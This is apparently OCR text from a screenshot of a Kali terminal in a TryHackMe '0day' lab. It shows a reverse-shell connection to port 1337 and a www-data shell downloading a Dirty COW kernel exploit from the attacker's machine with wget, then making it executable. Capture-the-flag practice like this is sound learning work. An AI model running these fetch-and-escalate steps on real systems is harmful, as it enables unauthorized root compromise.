 1 2 3 4 10.17.44.152 16:41
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/thm/0day × kali@kali: ~ × kali@kali: ~/thm/0day ×
tcp ESTAB 0 83 10.10.124.16:38831 10.17.44.152:1337
tcp CLOSE-WAIT 1 0 ::ffff:10.10.124.16:http ::ffff:10.17.44.152:38884
tcp ESTAB 0 0 ::ffff:10.10.124.16:http ::ffff:10.17.44.152:50300
www-data@ubuntu:/usr/lib/cgi-bin$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ ls -lah
ls -lah
total 420K
drwxrwxrwt 4 root root 4.0K Aug 8 02:38 .
drwxr-xr-x 22 root root 4.0K Sep 2 2020 ..
drwxrwxrwt 2 root root 4.0K Aug 8 00:38 .ICE-unix
drwxrwxrwt 2 root root 4.0K Aug 8 00:38 .X11-unix
-rwxr-xr-x 1 www-data www-data 402K Aug 7 23:52 socat
www-data@ubuntu:/tmp$ wget -c http://10.17.44.152/dirtyc0w
wget -c http://10.17.44.152/dirtyc0w
--2023-08-08 03:11:18-- http://10.17.44.152/dirtyc0w
Connecting to 10.17.44.152:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16688 (16K) [application/octet-stream]
Saving to: 'dirtyc0w'
0K .......... ...... 100% 67.7K=0.2s
2023-08-08 03:11:18 (67.7 KB/s) - 'dirtyc0w' saved [16688/16688]
www-data@ubuntu:/tmp$ ls -lah
ls -lah
total 440K
drwxrwxrwt 4 root root 4.0K Aug 8 03:11 .
drwxr-xr-x 22 root root 4.0K Sep 2 2020 ..
drwxrwxrwt 2 root root 4.0K Aug 8 00:38 .ICE-unix
drwxrwxrwt 2 root root 4.0K Aug 8 00:38 .X11-unix
-rw-r--r-- 1 www-data www-data 17K Aug 8 03:09 dirtyc0w
-rwxr-xr-x 1 www-data www-data 402K Aug 7 23:52 socat
www-data@ubuntu:/tmp$ chmod +x dirtyc0w
chmod +x dirtyc0w
www-data@ubuntu:/tmp$ ls -lah
ls -lah
total 440K
drwxrwxrwt 4 root root 4.0K Aug 8 03:11 .
drwxr-xr-x 22 root root 4.0K Sep 2 2020 ..
drwxrwxrwt 2 root root 4.0K Aug 8 00:38 .ICE-unix
drwxrwxrwt 2 root root 4.0K Aug 8 00:38 .X11-unix
-rwxr-xr-x 1 www-data www-data 17K Aug 8 03:09 dirtyc0w
-rwxr-xr-x 1 www-data www-data 402K Aug 7 23:52 socat
www-data@ubuntu:/tmp$